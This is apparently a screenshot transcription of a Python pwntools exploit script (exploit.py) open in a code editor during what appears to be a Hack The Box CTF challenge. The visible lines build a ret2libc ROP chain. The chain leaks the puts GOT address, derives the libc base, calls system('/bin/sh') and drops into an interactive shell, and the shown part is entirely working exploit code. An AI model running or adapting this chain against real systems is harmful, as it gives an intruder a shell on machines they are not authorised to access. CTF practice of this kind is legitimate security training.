 Applications Places System
exploit.py - VSCodium
File Edit Selection View Go Run Terminal Help
exploit.py
home > crystal > Desktop > santa > exploit.py > ...
72 rop.puts(elf.got.puts)
73 rop.get_descr()
74
75 pprint(rop.dump())
76
77 # Send the payload
78 io.sendlineafter(':', flat({offset: rop.chain()}))
79
80 io.recvlines(6)
81
82 # Retrieve got.puts address
83 got_puts = unpack(io.recvline()[:6].ljust(8, b"\x00"))
84 info("leaked got_puts: %#x", got_puts)
85
86 # Subtract puts offset to get libc base
87 libc.address = got_puts - libc.symbols.puts
88 info("libc_base: %#x", libc.address)
89
90 # Reset ROP object with libc binary
91 rop = ROP(libc)
92
93 # Call ROP system, passing location of "/bin/sh" string
94 rop.system(next(libc.search(b'/bin/sh\x00')))
95
96 pprint(rop.dump())
97
98 # Send the payload
99 io.sendline(flat({offset: [ret, rop.chain()]}))
100
101 # Got Shell?
102 io.interactive()
103
Python 3.9.2 64-bit 0 0 Ln 103, Col 1 Spaces: 4 UTF-8 LF MagicPython
Menu Terminal [Hack The Box :: CTF - ... [Burp Suite Community ... [santa] [Ghidra: rev] [CodeBrowser: rev:/na... exploit.py - VSCodium